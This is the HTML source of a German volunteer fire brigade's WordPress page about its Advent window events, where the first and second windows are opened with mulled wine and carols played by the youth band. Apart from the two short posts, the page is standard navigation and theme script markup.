		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.ffw-garitz.de/lf-10-6-2/">TLF 8/18 W</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.ffw-garitz.de/mtw/">MTW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.ffw-garitz.de/oesa-1/">ÖSA 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.ffw-garitz.de/oesa-2/">ÖSA 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://www.ffw-garitz.de/drohne/">Drohne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://www.ffw-garitz.de/berichte/">Berichte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3868"><a href="https://www.ffw-garitz.de/berichte-2025/">Berichte 2025</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.ffw-garitz.de/2025-christbaumsammelaktion/">2025 Christbaumsammelaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://www.ffw-garitz.de/2025-mitgliederversammlung/">2025 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.ffw-garitz.de/2025-kesselfleisch/">2025 Kesselfleisch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.ffw-garitz.de/2025-jugendberufsfeuerwehrtag/">2025 Jugendberufsfeuerwehrtag</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://www.ffw-garitz.de/2025-thl-leistungspruefung/">2025 THL Leistungsprüfung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4198"><a href="https://www.ffw-garitz.de/2025-besuch-proflycenter/">2025 Besuch ProflyCenter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://www.ffw-garitz.de/2025-sommerfest/">2025 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.ffw-garitz.de/2025-lk-drohnenuebung/">2025 LK Drohnenübung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2935"><a href="https://www.ffw-garitz.de/berichte-2024/">Berichte 2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.ffw-garitz.de/2024-christbaumsammelaktion/">2024 Christbaumsammelaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://www.ffw-garitz.de/2024-drohnenausbildung/">2024 Drohnenausbildung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3041"><a href="https://www.ffw-garitz.de/2024-mitgliederversammlung/">2024 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.ffw-garitz.de/2024-kesselfleisch/">2024 Kesselfleisch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.ffw-garitz.de/2024-leistungsabzeichen/">2024 Leistungsabzeichen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.ffw-garitz.de/2024-maibuam/">2024 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.ffw-garitz.de/2024-erster-drohneneinsatz/">2024 Erster Drohneneinsatz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.ffw-garitz.de/2024-vereinspokal/">2024 Vereinspokal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.ffw-garitz.de/2024-sommerfest/">2024 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.ffw-garitz.de/2024-uebungswochenende/">2024 Übungswochenende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://www.ffw-garitz.de/2024-uebung-vegetationsbrand/">2024 Übung Vegetationsbrand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3706"><a href="https://www.ffw-garitz.de/2024-dm-spendenaktion/">2024 DM-Spendenaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="https://www.ffw-garitz.de/2024-feuerwehrempfang/">2024 Feuerwehrempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.ffw-garitz.de/2024-gemeinsame-drohnenuebung/">2024 Gemeinsame Drohnenübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3786"><a href="https://www.ffw-garitz.de/2024-jugendleistungsabzeichen/">2024 Jugendleistungsabzeichen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2507"><a href="https://www.ffw-garitz.de/berichte-2023/">Berichte 2023</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.ffw-garitz.de/2023-christbaumsammelaktion/">2023 Christbaumsammelaktion</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.ffw-garitz.de/2023-maibuam/">2023 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.ffw-garitz.de/2023-24h-jugenduebung/">2023 24h Jugendübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757"><a href="https://www.ffw-garitz.de/2023-sommerfest/">2023 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.ffw-garitz.de/2023-gefahrgutuebung/">2023 Gefahrgutübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://www.ffw-garitz.de/2023-bueffel-uebung/">2023 Büffel Übung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.ffw-garitz.de/2023-mitgliederversammlung/">2023 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.ffw-garitz.de/2023-maschinistenausbildung/">2023 Maschinistenausbildung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://www.ffw-garitz.de/2023-stadtempfang/">2023 Stadtempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.ffw-garitz.de/2023-weihnachten-christbaumsammeln/">2023 Weihnachten Christbaumsammeln</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1875"><a href="https://www.ffw-garitz.de/berichte-2022/">Berichte 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.ffw-garitz.de/2022-uebung-go/">2022 Übungsbetrieb wieder aufgenommen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><a href="https://www.ffw-garitz.de/2022-spende-rotary/">2022 Spende Rotary</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a href="https://www.ffw-garitz.de/2022-christbaumsammeln/">2022 Christbaumsammeln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.ffw-garitz.de/2022-maibaum/">2022 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.ffw-garitz.de/2022-mitgliederversammlung/">2022 Mitgliederversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.ffw-garitz.de/2022-vereinspokal/">2022 Vereinspokal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://www.ffw-garitz.de/2022-branduebungscontainer/">2022 Brandübungscontainer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://www.ffw-garitz.de/2022-uebung-garagenbrand-2/">2022 Langes Übungswochenende</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.ffw-garitz.de/2022-stadtempfang/">2022 Stadtempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.ffw-garitz.de/2022-wissenstest-jugend/">2022 Wissenstest Jugend</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1869"><a href="https://www.ffw-garitz.de/berichte-2021-2/">Berichte 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://www.ffw-garitz.de/2021-uebung-fortbildung-bw/">2021 Übung Fortbildung BW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://www.ffw-garitz.de/2021-uebung-gebaeudebrand/">2021 Übung Gebäudebrand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://www.ffw-garitz.de/2021-adventsfenster/">2021 Adventsfenster</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1906"><a href="https://www.ffw-garitz.de/berichte-2020/">Berichte 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://www.ffw-garitz.de/2020-neue-helme/">2020 Neue Helme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://www.ffw-garitz.de/2020-wissenstest-jugend/">2020 Wissenstest Jugend</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.ffw-garitz.de/2020-jahreshauptversammlung/">2020 Jahreshauptversammlung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.ffw-garitz.de/2020-dreihleiteruebung/">2020 Dreihleiterübung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1905"><a href="https://www.ffw-garitz.de/berichte-2019/">Berichte 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.ffw-garitz.de/2019-weihnachtsbaum/">2019 Weihnachtsbaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.ffw-garitz.de/2019-uebung-verkehrsunfall/">2019 Übung Verkehrsunfall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten-2/">2019 Übung Maschinisten 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.ffw-garitz.de/2019-uebung-maschinisten/">2019 Übung Maschinisten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://www.ffw-garitz.de/2019-uebung-gruppenfuehrer/">2019 Übung Gruppenführer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://www.ffw-garitz.de/2019-stadtempfang/">2019 Stadtempfang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.ffw-garitz.de/2019-sonnendwendfeuer/">2019 Sonnendwendfeuer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.ffw-garitz.de/2019-sommerfest/">2019 Sommerfest</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.ffw-garitz.de/2019-maibaum/">2019 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.ffw-garitz.de/2019-jubilaeumsgottesdienst/">2019 Jubiläumsgottesdienst</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1904"><a href="https://www.ffw-garitz.de/berichte-2018/">Berichte 2018</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.ffw-garitz.de/2018-uebung-zimmerbrand/">2018 Übung Zimmerbrand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.ffw-garitz.de/2018-uebung-maschinisten/">2018 Übung Maschinisten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://www.ffw-garitz.de/2018-uebung-brandcontainer/">2018 Übung Brandcontainer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.ffw-garitz.de/2018-atemschutz/">2018 Atemschutz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://www.ffw-garitz.de/2018-sonnenwendfeuer/">2018 Sonnenwendfeuer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://www.ffw-garitz.de/2018-thl-leistungsabzeichen/">2018 THL Leistungsabzeichen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://www.ffw-garitz.de/2018-maibaum/">2018 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.ffw-garitz.de/2018-christbaumsammeln/">2018 Christbaumsammeln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.ffw-garitz.de/2018-uebung-brand-lagerhalle/">2018 Übung Brand Lagerhalle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1903"><a href="https://www.ffw-garitz.de/berichte-2017/">Berichte 2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.ffw-garitz.de/2017-christbaumsammeln/">2017 Christbaumsammeln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://www.ffw-garitz.de/2017-sonnenwendfeuer-2/">2017 Leistungsabzeichen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://www.ffw-garitz.de/2017-maibaum/">2017 Maibaum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-1/">2017 Maschinisten Übung 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.ffw-garitz.de/2017-maschinisten-uebung-2/">2017 Maschinisten Übung 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://www.ffw-garitz.de/berichte-2017/2017-sonnenwendfeuer/">2017 Sonnenwendfeuer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://www.ffw-garitz.de/2017-tag-der-offenen-tuer/">2017 Tag der offenen Tür</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://www.ffw-garitz.de/2017-thl-uebung/">2017 THL Übung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://www.ffw-garitz.de/2017-waldbranduebung/">2017 Waldbrandübung</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.ffw-garitz.de/2017-wildflecken/">2017 Wildflecken</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.ffw-garitz.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3354"><a href="https://www.jugendkapelle-garitz.de/newjoom/index.php">Jugendkapelle</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Diese Website durchsuchen" method="get" action="https://www.ffw-garitz.de/" class="mobile-searchform">
		<input aria-label="Suchabfrage eingeben" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Suchen" />
		<button aria-label="Suche abschicken" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="2472" class="elementor elementor-2472">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-367bab64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="367bab64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e070048" data-id="3e070048" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72ca40d9 elementor-widget elementor-widget-heading" data-id="72ca40d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Veranstaltung</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1d0e965b elementor-widget__width-auto elementor-widget-divider--view-line_icon elementor-widget-divider--element-align-left elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-divider" data-id="1d0e965b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-fire"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c7989d2 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c7989d2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58acf9af elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58acf9af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-643ba9c6" data-id="643ba9c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-664ddb88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="664ddb88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a9aef1a" data-id="3a9aef1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7735c14f elementor-widget elementor-widget-heading" data-id="7735c14f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ADVENTVENTSFENSTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-58739352 elementor-widget elementor-widget-text-editor" data-id="58739352" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Advent, Advent die erste Kerze brennt</strong></p><p><strong>Heute konnten wir neben Glühwein und Würstchen endlich unser erstes Fenster öffnen. </strong></p><p><strong>Die Vorweihnachtszeit ist somit eingeläutet. </strong></p><p><strong>Jetzt ist die Zeit der tausend Lichter, sie erstrahlen wunderschön zaubern ein Lächern auf Gesichter der Menschen die vorübergeh&#8217;n.</strong></p><p><strong>Wir haben uns sehr gefreut, dass ihr so zahlreich erschienen seid.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f32d5bd" data-id="7f32d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8f586 elementor-widget elementor-widget-image" data-id="2e8f586" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="576" height="483" src="https://www.ffw-garitz.de/wp-content/uploads/2022/12/Fenster1.jpg" class="attachment-large size-large wp-image-2484" alt="" srcset="https://www.ffw-garitz.de/wp-content/uploads/2022/12/Fenster1.jpg 576w, https://www.ffw-garitz.de/wp-content/uploads/2022/12/Fenster1-300x252.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1b05bb2 elementor-widget elementor-widget-text-editor" data-id="1b05bb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Advent, Advent das zweite Fenster ist geöffnet.<br></strong><br><strong>Dieses Mal wurde das Fenster von der Jugendkapelle der Feuerwehr Garitz dekoriert.<br></strong><br><strong>Zum öffnen kam die Kapelle und spielte für uns alle Weihnachtslieder.</strong><br><strong>Auch freuten wir uns wieder über viele Gäste, welche wir begrüßen durften.</strong></p><p><strong>Seid gespannt auf das 3. Fenster.</strong><br><strong>Danke an alle.</strong><br></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5260ef5 elementor-widget elementor-widget-spacer" data-id="5260ef5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1dcc01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1dcc01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4414e92e" data-id="4414e92e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54ceed25 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="54ceed25" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				follow us				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34cc1e76 elementor-widget elementor-widget-heading" data-id="34cc1e76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">social media</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb890b" data-id="fb890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a5dc39 elementor-shape-circle e-grid-align-tablet-center e-grid-align-mobile-center e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="77a5dc39" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-b4008e2" href="https://www.facebook.com/FeuerwehrGaritz" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7d413a0" href="http://www.instagram.com/ffw_garitz/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Zum Seitenanfang scrollen" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ffw-garitz.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ffw-garitz.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.ffw-garitz.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.ffw-garitz.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"293a506430","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Wird geladen\u00a0\u2026","ajax_url":"https://www.ffw-garitz.de/wp-admin/admin-ajax.php","oe_mc_wpnonce":"2238f12701"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://www.ffw-garitz.de/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
